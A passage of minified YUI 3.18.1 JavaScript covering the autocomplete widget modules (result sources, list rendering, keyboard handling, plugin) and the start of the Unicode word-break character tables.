i={data:r,query:e,results:[]},s=this.get(y),o=[],u=t&&t.results,a,f,l,c,h,p,d,v,m,g,b;u&&s&&(u=s.call(this,u));if(u&&u.length){a=this.get("resultFilters"),b=this.get("resultTextLocator");for(p=0,d=u.length;p<d;++p)m=u[p],g=b?b.call(this,m):m.toString(),o.push({display:n.html(g),raw:m,text:g});for(p=0,d=a.length;p<d;++p){o=a[p].call(this,e,o.concat());if(!o)return;if(!o.length)break}if(o.length){l=this.get("resultFormatter"),h=this.get("resultHighlighter"),v=this.get("maxResults"),v&&v>0&&o.length>v&&(o.length=v);if(h){c=h.call(this,e,o.concat());if(!c)return;for(p=0,d=c.length;p<d;++p)m=o[p],m.highlighted=c[p],m.display=m.highlighted}if(l){f=l.call(this,e,o.concat());if(!f)return;for(p=0,d=f.length;p<d;++p)o[p].display=f[p]}}}i.results=o,this.fire(x,i)},_parseValue:function(e){var t=this.get(v);return t&&(e=e.split(t),e=e[e.length-1]),r.trimLeft(e)},_setEnableCache:function(e){this._cache=e?{}:null},_setLocator:function(e){if(this[l](e))return e;var t=this;return e=e.toString().split("."),function(n){return n&&t._getObjectValue(n,e)}},_setRequestTemplate:function(e){return this[l](e)?e:(e=e.toString(),function(t){return r.sub(e,{query:encodeURIComponent(t)})})},_setResultFilters:function(t){var n,s;return t===null?[]:(n=e.AutoCompleteFilters,s=function(e){return o(e)?e:u(e)&&n&&o(n[e])?n[e]:!1},r.isArray(t)?(t=i.map(t,s),i.every(t,function(e){return!!e})?t:f):(t=s(t),t?[t]:f))},_setResultHighlighter:function(t){var n;return this[l](t)?t:(n=e.AutoCompleteHighlighters,u(t)&&n&&o(n[t])?n[t]:f)},_setSource:function(t){var n=this.get("sourceType")||r.type(t),i;return t&&o(t.sendRequest)||t===null||n==="datasource"?(this._rawSource=t,t):(i=T.SOURCE_TYPES[n])?(this._rawSource=t,r.isString(i)?this[i](t):i(t)):(e.error("Unsupported source type '"+n+"'. Maybe autocomplete-sources isn't loaded?"),f)},_sourceSuccess:function(e,t){t.callback.success({data:e,response:{results:e}})},_syncBrowserAutocomplete:function(){var e=this.get(p);e.get("nodeName").toLowerCase()==="input"&&e.setAttribute("autocomplete",this.get(h)?"on":"off")},_updateValue:function(e){var t=this.get(v),n,s,o;e=r.trimLeft(e),t&&(n=a(t),o=i.map(a(this.get(b)).split(t),a),s=o.length,s>1&&(o[s-1]=e,e=o.join(n+" ")),e=e+n+" "),this.set(b,e)},_afterSourceTypeChange:function(e){this._rawSource&&this.set("source",this._rawSource)},_afterValueChange:function(e){var t=e.newVal,n=this,r=e.src===T.UI_SRC,i,s,o,u;r||n._inputNode.set(b,t),o=n.get("minQueryLength"),u=n._parseValue(t)||"",o>=0&&u.length>=o?r?(i=n.get("queryDelay"),s=function(){n.fire(S,{inputValue:t,query:u,src:e.src})},i?(clearTimeout(n._delay),n._delay=setTimeout(s,i)):s()):n._set(d,u):(clearTimeout(n._delay),n.fire(E,{prevVal:e.prevVal?n._parseValue(e.prevVal):null,src:e.src}))},_onInputBlur:function(e){var t=this.get(v),n,i,s;if(t&&!this.get("allowTrailingDelimiter")){t=r.trimRight(t),s=i=this._inputNode.get(b);if(t)while((i=r.trimRight(i))&&(n=i.length-t.length)&&i.lastIndexOf(t)===n)i=i.substring(0,n);else i=r.trimRight(i);i!==s&&this.set(b,i)}},_onInputValueChange:function(e){var t=e.newVal;t!==this.get(b)&&this.set(b,t,{src:T.UI_SRC})},_onResponse:function(e,t){e===(this.get(d)||"")&&this._parseResponse(e||"",t.response,t.data)},_defClearFn:function(){this._set(d,null),this._set(g,[])},_defQueryFn:function(e){this.sendRequest(e.query)},_defResultsFn:function(e){this._set(g,e[g])}},T.ATTRS={allowBrowserAutocomplete:{value:!1},allowTrailingDelimiter:{value:!1},enableCache:{lazyAdd:!1,setter:"_setEnableCache",value:!0},inputNode:{setter:e.one,writeOnce:"initOnly"},maxResults:{value:0},minQueryLength:{value:1},query:{readOnly:!0,value:null},queryDelay:{value:100},queryDelimiter:{value:null},requestTemplate:{setter:"_setRequestTemplate",value:null},resultFilters:{setter:"_setResultFilters",value:[]},resultFormatter
:{validator:l,value:null},resultHighlighter:{setter:"_setResultHighlighter",value:null},resultListLocator:{setter:"_setLocator",value:null},results:{readOnly:!0,value:[]},resultTextLocator:{setter:"_setLocator",value:null},source:{setter:"_setSource",value:null},sourceType:{value:null},tokenInput:{readOnly:!0},value:{value:""}},T._buildCfg={aggregates:["SOURCE_TYPES"],statics:["UI_SRC"]},T.SOURCE_TYPES={array:"_createArraySource","function":"_createFunctionSource",object:"_createObjectSource"},T.UI_SRC=e.Widget&&e.Widget.UI_SRC||"ui",e.AutoCompleteBase=T},"patched-v3.18.1",{optional:["autocomplete-sources"],requires:["array-extras","base-build","escape","event-valuechange","node-base"]});
YUI.add("autocomplete-sources",function(e,t){var n=e.AutoCompleteBase,r=e.Lang,i="_sourceSuccess",s="maxResults",o="requestTemplate",u="resultListLocator";e.mix(n.prototype,{_YQL_SOURCE_REGEX:/^(?:select|set|use)\s+/i,_beforeCreateObjectSource:function(t){return t instanceof e.Node&&t.get("nodeName").toLowerCase()==="select"?this._createSelectSource(t):e.JSONPRequest&&t instanceof e.JSONPRequest?this._createJSONPSource(t):this._createObjectSource(t)},_createIOSource:function(t){function a(n){var o=n.request;if(r._cache&&o in r._cache){r[i](r._cache[o],n);return}s&&s.isInProgress()&&s.abort(),s=e.io(r._getXHRUrl(t,n),{on:{success:function(t,s){var u;try{u=e.JSON.parse(s.responseText)}catch(a){e.error("JSON parse error",a)}u&&(r._cache&&(r._cache[o]=u),r[i](u,n))}}})}var n={type:"io"},r=this,s,o,u;return n.sendRequest=function(t){o=t;if(u)return;u=!0,e.use("io-base","json-parse",function(){n.sendRequest=a,a(o)})},n},_createJSONPSource:function(t){function u(e){var n=e.request,s=e.query;if(r._cache&&n in r._cache){r[i](r._cache[n],e);return}t._config.on.success=function(t){r._cache&&(r._cache[n]=t),r[i](t,e)},t.send(s)}var n={type:"jsonp"},r=this,s,o;return n.sendRequest=function(i){s=i;if(o)return;o=!0,e.use("jsonp",function(){t instanceof e.JSONPRequest||(t=new e.JSONPRequest(t,{format:e.bind(r._jsonpFormatter,r)})),n.sendRequest=u,u(s)})},n},_createSelectSource:function(e){var t=this;return{type:"select",sendRequest:function(n){var r=[];e.get("options").each(function(e){r.push({html:e.get("innerHTML"),index:e.get("index"),node:e,selected:e.get("selected"),text:e.get("text"),value:e.get("value")})}),t[i](r,n)}}},_createStringSource:function(e){return this._YQL_SOURCE_REGEX.test(e)?this._createYQLSource(e):e.indexOf("{callback}")!==-1?this._createJSONPSource(e):this._createIOSource(e)},_createYQLSource:function(t){function c(o){var u=o.query,a=n.get("yqlEnv"),f=n.get(s),c,h,p;p=r.sub(t,{maxResults:f>0?f:1e3,request:o.request,query:u});if(n._cache&&p in n._cache){n[i](n._cache[p],o);return}c=function(e){n._cache&&(n._cache[p]=e),n[i](e,o)},h={proto:n.get("yqlProtocol")},l?(l._callback=c,l._opts=h,l._params.q=p,a&&(l._params.env=a)):l=new e.YQLRequest(p,{on:{success:c},allowCache:!1},a?{env:a}:null,h),l.send()}var n=this,o={type:"yql"},a,f,l;return n.get(u)||n.set(u,n._defaultYQLLocator),o.sendRequest=function(t){a=t,f||(f=!0,e.use("yql",function(){o.sendRequest=c,c(a)}))},o},_defaultYQLLocator:function(t){var n=t&&t.query&&t.query.results,i;return n&&r.isObject(n)?(i=e.Object.values(n)||[],n=i.length===1?i[0]:i,r.isArray(n)||(n=[n])):n=[],n},_getXHRUrl:function(e,t){var n=this.get(s);return t.query!==t.request&&(e+=t.request),r.sub(e,{maxResults:n>0?n:1e3,query:encodeURIComponent(t.query)})},_jsonpFormatter:function(e,t,n){var i=this.get(s),u=this.get(o);return u&&(e+=u(n)),r.sub(e,{callback:t,maxResults:i>0?i:1e3,query:encodeURIComponent(n)})}}),e.mix(n.ATTRS,{yqlEnv:{value:null},yqlProtocol:{value:"http"}}),e.mix(n.SOURCE_TYPES,{io:"_createIOSource",jsonp:"_createJSONPSource",object:"_beforeCreateObjectSource",select:"_createSelectSource",string:"_createStringSource",yql:"_createYQLSource"},!0)},"patched-v3.18.1",{optional:["io-base","json-parse","jsonp","yql"],requires:["autocomplete-base"]});
YUI.add("lang/autocomplete-list",function(e){e.Intl.add("autocomplete-list","",{item_selected:"{item} selected.",items_available:"Suggestions are available. Use the up and down arrow keys to select suggestions."})},"patched-v3.18.1");
YUI.add("shim-plugin",function(e,t){function n(e){this.init(e)}n.CLASS_NAME="yui-node-shim",n.TEMPLATE='<iframe class="'+n.CLASS_NAME+'" frameborder="0" title="Node Stacking Shim"'+'src="javascript:false" tabindex="-1" role="presentation"'+'style="position:absolute; z-index:-1;"></iframe>',n.prototype={init:function(e){this._host=e.host,this.initEvents(),this.insert(),this.sync()},initEvents:function(){this._resizeHandle=this._host.on("resize",this.sync,this)},getShim:function(){return this._shim||(this._shim=e.Node.create(n.TEMPLATE,this._host.get("ownerDocument")))},insert:function(){var e=this._host;this._shim=e.insertBefore(this.getShim(),e.get("firstChild"))},sync:function(){var e=this._shim,t=this._host;e&&e.setAttrs({width:t.getStyle("width"),height:t.getStyle("height")})},destroy:function(){var e=this._shim;e&&e.remove(!0),this._resizeHandle.detach()}},n.NAME="Shim",n.NS="shim",e.namespace("Plugin"),e.Plugin.Shim=n},"patched-v3.18.1",{requires:["node-style","node-pluginhost"]});
YUI.add("autocomplete-list",function(e,t){var n=e.Lang,r=e.Node,i=e.Array,s=e.UA.ie&&e.UA.ie<7,o=9,u="_CLASS_ITEM",a="_CLASS_ITEM_ACTIVE",f="_CLASS_ITEM_HOVER",l="_SELECTOR_ITEM",c="activeItem",h="alwaysShowList",p="circular",d="hoveredItem",v="id",m="item",g="list",y="result",b="results",w="visible",E="width",S="select",x=e.Base.create("autocompleteList",e.Widget,[e.AutoCompleteBase,e.WidgetPosition,e.WidgetPositionAlign],{ARIA_TEMPLATE:"<div/>",ITEM_TEMPLATE:"<li/>",LIST_TEMPLATE:"<ul/>",UI_EVENTS:function(){var t=e.merge(e.Node.DOM_EVENTS);return delete t.valuechange,delete t.valueChange,t}(),initializer:function(){var t=this.get("inputNode");if(!t){e.error("No inputNode specified.");return}this._inputNode=t,this._listEvents=[],this.DEF_PARENT_NODE=t.get("parentNode"),this[u]=this.getClassName(m),this[a]=this.getClassName(m,"active"),this[f]=this.getClassName(m,"hover"),this[l]="."+this[u],this.publish(S,{defaultFn:this._defSelectFn})},destructor:function(){while(this._listEvents.length)this._listEvents.pop().detach();this._ariaNode&&this._ariaNode.remove().destroy(!0)},bindUI:function(){this._bindInput(),this._bindList()},renderUI:function(){var t=this._createAriaNode(),n=this.get("boundingBox"),r=this.get("contentBox"),i=this._inputNode,o=this._createListNode(),u=i.get("parentNode");i.addClass(this.getClassName("input")).setAttrs({"aria-autocomplete":g,"aria-expanded":!1,"aria-owns":o.get("id")}),u.append(t),s&&n.plug(e.Plugin.Shim),this._ariaNode=t,this._boundingBox=n,this._contentBox=r,this._listNode=o,this._parentNode=u},syncUI:function(){this._syncResults(),this._syncVisibility()},hide:function(){return this.get(h)?this:this.set(w,!1)},selectItem:function(e,t){if(e){if(!e.hasClass(this[u]))return this}else{e=this.get(c);if(!e)return this}return this.fire(S,{itemNode:e,originEvent:t||null,result:e.getData(y)}),this},_activateNextItem:function(){var e=this.get(c),t;return e?t=e.next(this[l])||(this.get(p)?null:e):t=this._getFirstItemNode(),this.set(c,t),this},_activatePrevItem:function(){var e=this.get(c),t=e?e.previous(this[l]):this.get(p)&&this._getLastItemNode();return this.set(c,t||null),this},_add:function(t){var r=[];return i.each(n.isArray(t)?t:[t],function(e){r.push(this._createItemNode(e).setData(y,e))},this),r=e.all(r),this._listNode.append(r.toFrag()),r},_ariaSay:function(e,t){var r=this.get("strings."+e);this._ariaNode.set("text",t?n.sub(r,t):r)},_bindInput:function(){var e=this._inputNode,t,n,r;this.get("align")===null&&(r=this.get("tokenInput"),t=r&&r.get("boundingBox")||e,this.set("align",{node:t,points:["tl","bl"]}),!this.get(E)&&(n=t.get("offsetWidth"))&&this.set(E,n)),this._listEvents=this._listEvents.concat([e.after("blur",this._afterListInputBlur,this),e.after("focus",this._afterListInputFocus,this)])},_bindList:function(){this._listEvents=this._listEvents.concat([e.one("doc").after("click",this._afterDocClick,this),e.one("win").after("windowresize",this._syncPosition,this),this.after({mouseover:this._afterMouseOver,mouseout:this._afterMouseOut,activeItemChange:this._afterActiveItemChange,alwaysShowListChange:this._afterAlwaysShowListChange,hoveredItemChange:this._afterHoveredItemChange,resultsChange:this._afterResultsChange,visibleChange:this._afterVisibleChange}),this._listNode.delegate("click",this._onItemClick,this[l],this)])},_clear:function(){this.set(c,null),this._set(d,null),this._listNode.get("children").remove(!0)},_createAriaNode:function(){var e=r.create(this.ARIA_TEMPLATE);return e.addClass(this.getClassName("aria")).setAttrs({"aria-live":"polite",role:"status"})},_createItemNode:function(t){var n=r.create(this.ITEM_TEMPLATE);return n.addClass(this[u]).setAttrs({id:e.stamp(n),role:"option"}).setAttribute("data-text",t.text).append(t.display)},_createListNode:function(){var t=this.get("listNode")||r.create(this.LIST_TEMPLATE);return t.addClass(this.getClassName(g)).setAttrs({id:e.stamp(t),role:"listbox"}),this._set("listNode",t),this.get("contentBox").append(t),t},_getFirstItemNode:function(){return this._listNode.one(this[l])},_getLastItemNode:function(){return this._listNode.one(this[l]+":last-child")},_syncPosition:function(){this._syncUIPosAlign(),this._syncShim()},_syncResults:function(e){e||(e=this.get(b)),this._clear(),e.length&&(this._add(e),this._ariaSay("items_available")),this._syncPosition(),this.get("activateFirstItem")&&!this.get(c)&&this.set(c,this._getFirstItemNode())},_syncShim:s?function(){var e=this._boundingBox.shim;e&&e.sync()}:function(){},_syncVisibility:function(t){this.get(h)&&(t=!0,this.set(w,t)),typeof t=="undefined"&&(t=this.get(w)),this._inputNode.set("aria-expanded",t),this._boundingBox.set("aria-hidden",!t),t?this._syncPosition():(this.set(c,null),this._set(d,null),this._boundingBox.get("offsetWidth")),e.UA.ie===7&&e.one("body").addClass("yui3-ie7-sucks").removeClass("yui3-ie7-sucks")},_afterActiveItemChange:function(t){var n=this._inputNode,r=t.newVal,i=t.prevVal,s;i&&i._node&&i.removeClass(this[a]),r?(r.addClass(this[a]),n.set("aria-activedescendant",r.get(v))):n.removeAttribute("aria-activedescendant"),this.get("scrollIntoView")&&(s=r||n,(!s.inRegion(e.DOM.viewportRegion(),!0)||!s.inRegion(this._contentBox,!0))&&s.scrollIntoView())},_afterAlwaysShowListChange:function(e){this.set(w,e.newVal||this.get(b).length>0)},_afterDocClick:function(e){var t=this._boundingBox,n=e.target;n!==this._inputNode&&n!==t&&!n.ancestor("#"+t.get("id"),!0)&&this.hide()},_afterHoveredItemChange:function(e){var t=e.newVal,n=e.prevVal;n&&n.removeClass(this[f]),t&&t.addClass(this[f])},_afterListInputBlur:function(){this._listInputFocused=!1,this.get(w)&&!this._mouseOverList&&(this._lastInputKey!==o||!this.get("tabSelect")||!this.get(c))&&this.hide()},_afterListInputFocus:function(){this._listInputFocused=!0},_afterMouseOver:function(e){var t=e.domEvent.target.ancestor(this[l],!0);this._mouseOverList=!0,t&&this._set(d,t)},_afterMouseOut:function(){this._mouseOverList=!1,this._set(d,null)},_afterResultsChange:function(e){this._syncResults(e.newVal
),this.get(h)||this.set(w,!!e.newVal.length)},_afterVisibleChange:function(e){this._syncVisibility(!!e.newVal)},_onItemClick:function(e){var t=e.currentTarget;this.set(c,t),this.selectItem(t,e)},_defSelectFn:function(e){var t=e.result.text;this._inputNode.focus(),this._updateValue(t),this._ariaSay("item_selected",{item:t}),this.hide()}},{ATTRS:{activateFirstItem:{value:!1},activeItem:{setter:e.one,value:null},alwaysShowList:{value:!1},circular:{value:!0},hoveredItem:{readOnly:!0,value:null},listNode:{writeOnce:"initOnly",value:null},scrollIntoView:{value:!1},strings:{valueFn:function(){return e.Intl.get("autocomplete-list")}},tabSelect:{value:!0},visible:{value:!1}},CSS_PREFIX:e.ClassNameManager.getClassName("aclist")});e.AutoCompleteList=x,e.AutoComplete=x},"patched-v3.18.1",{lang:["en","es","hu","it"],requires:["autocomplete-base","event-resize","node-screen","selector-css3","shim-plugin","widget","widget-position","widget-position-align"],skinnable:!0});
YUI.add("autocomplete-list-keys",function(e,t){function u(){e.after(this._bindKeys,this,"bindUI"),this._initKeys()}var n=40,r=13,i=27,s=9,o=38;u.prototype={_initKeys:function(){var e={},t={};e[n]=this._keyDown,t[r]=this._keyEnter,t[i]=this._keyEsc,t[s]=this._keyTab,t[o]=this._keyUp,this._keys=e,this._keysVisible=t},destructor:function(){this._unbindKeys()},_bindKeys:function(){this._keyEvents=this._inputNode.on("keydown",this._onInputKey,this)},_unbindKeys:function(){this._keyEvents&&this._keyEvents.detach(),this._keyEvents=null},_keyDown:function(){this.get("visible")?this._activateNextItem():this.show()},_keyEnter:function(e){var t=this.get("activeItem");if(!t)return!1;this.selectItem(t,e)},_keyEsc:function(){this.hide()},_keyTab:function(e){var t;if(this.get("tabSelect")){t=this.get("activeItem");if(t)return this.selectItem(t,e),!0}return!1},_keyUp:function(){this._activatePrevItem()},_onInputKey:function(e){var t,n=e.keyCode;this._lastInputKey=n,this.get("results").length&&(t=this._keys[n],!t&&this.get("visible")&&(t=this._keysVisible[n]),t&&t.call(this,e)!==!1&&e.preventDefault())}},e.Base.mix(e.AutoCompleteList,[u])},"patched-v3.18.1",{requires:["autocomplete-list","base-build"]});
YUI.add("autocomplete-plugin",function(e,t){function r(e){e.inputNode=e.host,!e.render&&e.render!==!1&&(e.render=!0),r.superclass.constructor.apply(this,arguments)}var n=e.Plugin;e.extend(r,e.AutoCompleteList,{},{NAME:"autocompleteListPlugin",NS:"ac",CSS_PREFIX:e.ClassNameManager.getClassName("aclist")}),n.AutoComplete=r,n.AutoCompleteList=r},"patched-v3.18.1",{requires:["autocomplete-list","node-pluginhost"]});
YUI.add("text-data-wordbreak",function(e,t){e.namespace("Text.Data").WordBreak={aletter:"[A-Za-z\u00aa\u00b5\u00ba\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0370-\u0374\u0376\u0377\u037a-\u037d\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03f5\u03f7-\u0481\u048a-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05d0-\u05ea\u05f0-\u05f3\u0620-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06e5\u06e6\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u07f4\u07f5\u07fa\u0800-\u0815\u081a\u0824\u0828\u0840-\u0858\u0904-\u0939\u093d\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0cf1\u0cf2\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d3a\u0d3d\u0d4e\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8c\u10a0-\u10c5\u10d0-\u10fa\u10fc\u1100-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u16ee-\u16f0\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1820-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1a00-\u1a16\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1bc0-\u1be5\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c7d\u1ce9-\u1cec\u1cee-\u1cf1\u1d00-\u1dbf\u1e00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fbc\u1fbe\u1fc2-\u1fc4\u1fc6-\u1fcc\u1fd0-\u1fd3\u1fd6-\u1fdb\u1fe0-\u1fec\u1ff2-\u1ff4\u1ff6-\u1ffc\u2071\u207f\u2090-\u209c\u2102\u2107\u210a-\u2113\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u212f-\u2139\u213c-\u213f\u2145-\u2149\u214e\u2160-\u2188\u24b6-\u24e9\u2c00-\u2c2e\u2c30-\u2c5e\u2c60-\u2ce4\u2ceb-\u2cee\u2d00-\u2d25\u2d30-\u2d65\u2d6f\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u2e2f\u3005\u303b\u303c\u3105-\u312d\u3131-\u318e\u31a0-\u31ba\ua000-\ua48c\ua4d0-\ua4fd\ua500-\ua60c\ua610-\ua61f\ua62a\ua62b\ua640-\ua66e\ua67f-\ua697\ua6a0-\ua6ef\ua717-\ua71f\ua722-\ua788\ua78b-\ua78e\ua790\ua791\ua7a0-\ua7a9\ua7fa-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\ua9cf\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uab01-\uab06\uab09-\uab0e\uab11-\uab16\uab20-\uab26\uab28-\uab2e\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\ufb00-\ufb06\ufb13-\ufb17\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff21-\uff3a\uff41-\uff5a\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]",midnumlet:"['\\.\u2018\u2019\u2024\ufe52\uff07\uff0e]",midletter:"[:\u00b7\u00b7\u05f4\u2027\ufe13\ufe55\uff1a]",midnum:"[,;;\u0589\u060c\u060d\u066c\u07f8\u2044\ufe10\ufe14\ufe50\ufe54\uff0c\uff1b]",numeric:"[0-9\u0660-\u0669\u066b\u06f0-\u06f9\u07c0-\u07c9\u0966-\u096f\u09e6-\u09ef\u0a66-\u0a6f\u0ae6-\u0aef\u0b66-\u0b6f\u0be6-\u0bef\u0c66-\u0c6f\u0ce6-\u0cef\u0d66-\u0d6f\u0e50-\u0e59\u0ed0-\u0ed9\u0f20-\u0f29\u1040-\u1049\u1090-\u1099\u17e0-\u17e9\u1810-\u1819\u1946-\u194f\u19d0-\u19d9\u1a80-\u1a89\u1a90-\u1a99\u1b50-\u1b59\u1bb0-\u1bb9\u1c40-\u1c49\u1c50-\u1c59\ua620-\ua629\ua8d0-\ua8d9\ua900-\ua909\ua9d0-\ua9d9\uaa50-\uaa59\uabf0-\uabf9]",cr:"\\r",lf:"\\n",newline:"[\f\u0085\u2028\u2029]",extend:"[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u0900-\u0903\u093a-\u093c\u093e-\u094f\u0951-\u0957\u0962\u0963\u0981-\u0983\u09bc\u09be-\u09c4\u09c7\u09c8\u09cb-\u09cd\u09d7\u09e2\u09e3\u0a01-\u0a03\u0a3c\u0a3e-\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81-\u0a83\u0abc\u0abe-\u0ac5\u0ac7-\u0ac9\u0acb-\u0acd\u0ae2\u0ae3\u0b01-\u0b03\u0b3c\u0b3e-\u0b44\u0b47\u0b48\u0b4b-\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe-\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcd\u0bd7\u0c01-\u0c03\u0c3e-\u0c44\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0c82\u0c83\u0cbc\u0cbe-\u0cc4\u0cc6-\u0cc8\u0cca-\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d02\u0d03\u0d3e-\u0d44\u0d46-\u0d48\u0d4a-\u0d4d\u0d57\u0d62\u0d63\u0d82\u0d83\u0dca\u0dcf-\u0dd4\u0dd6\u0dd8-\u0ddf\u0df2\u0df3\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f3e\u0f3f\u0f71-\u0f84\u0f86\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102b-\u103e\u1056-\u1059\u105e-\u1060\u1062-\u1064\u1067-\u106d\u1071-\u1074\u1082-\u108d\u108f\u109a-\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b6-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u192b\u1930-\u193b\u19b0-\u19c0\u19c8\u19c9\u1a17-\u1a1b\u1a55-\u1a5e\u1a60-\u1a7c\u1a7f\u1b00-\u1b04\u1b34-\u1b44\u1b6b-\u1b73\u1b80-\u1b82\u1ba1-\u1baa\u1be6-\u1bf3\u1c24-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce8\u1ced\u1cf2\u1dc0-\u1de6\u1dfc-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua823-\ua827\ua880\ua881\ua8b4-\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua953\ua980-\ua983\ua9b3-\ua9c0\uaa29-\uaa36\uaa43\uaa4c\uaa4d\uaa7b\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe3-\uabea\uabec\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]"
,format:"[\u00ad\u0600-\u0603\u06dd\u070f\u17b4\u17b5\u200e\u200f\u202a-\u202e\u2060-\u2064\u206a-\u206f\ufeff\ufff9-\ufffb]",katakana:"[\u3031-\u3035\u309b\u309c\u30a0-\u30fa\u30fc-\u30ff\u31f0-\u31ff\u32d0-\u32fe\u3300-\u3357\uff66-\uff9d]",extendnumlet:"[_\u203f\u2040\u2054\ufe33\ufe34\ufe4d-\ufe4f\uff3f]",punctuation:"[!-#%-*,-\\/:;?@\\[-\\]_{}\u00a1\u00ab\u00b7\u00bb\u00bf;\u00b7\u055a-\u055f\u0589\u058a\u05be\u05c0\u05c3\u05c6\u05f3\u05f4\u0609\u060a\u060c\u060d\u061b\u061e\u061f\u066a-\u066d\u06d4\u0700-\u070d\u07f7-\u07f9\u0830-\u083e\u085e\u0964\u0965\u0970\u0df4\u0e4f\u0e5a\u0e5b\u0f04-\u0f12\u0f3a-\u0f3d\u0f85\u0fd0-\u0fd4\u0fd9\u0fda\u104a-\u104f\u10fb\u1361-\u1368\u1400\u166d\u166e\u169b\u169c\u16eb-\u16ed\u1735\u1736\u17d4-\u17d6\u17d8-\u17da\u1800-\u180a\u1944\u1945\u1a1e\u1a1f\u1aa0-\u1aa6\u1aa8-\u1aad\u1b5a-\u1b60\u1bfc-\u1bff\u1c3b-\u1c3f\u1c7e\u